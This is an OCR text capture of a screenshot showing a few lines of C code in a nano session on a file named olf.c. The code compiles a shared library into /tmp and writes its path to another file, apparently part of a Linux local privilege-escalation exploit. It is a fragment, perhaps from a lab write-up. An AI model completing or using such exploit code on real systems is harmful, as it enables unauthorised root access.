 GNU nano 2.2.6 File: olf.c Modified
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib ≠ 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);